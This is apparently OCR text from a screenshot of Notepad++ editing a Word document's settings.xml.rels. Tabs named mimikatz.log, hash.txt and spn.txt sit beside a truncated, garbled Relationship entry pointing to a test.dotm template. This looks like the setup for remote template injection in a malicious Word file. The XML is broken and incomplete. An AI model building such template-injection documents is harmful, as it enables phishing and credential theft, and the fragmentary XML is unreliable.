 *C:\Users\61408\Documents\名字\word\_rels\settings.xml.rels - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
mimikatz.log 语法.txt result.txt ok.txt hash.txt host.txt spn.txt hosts
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns=" /test.dotm><Relationship Id="rId1" Ty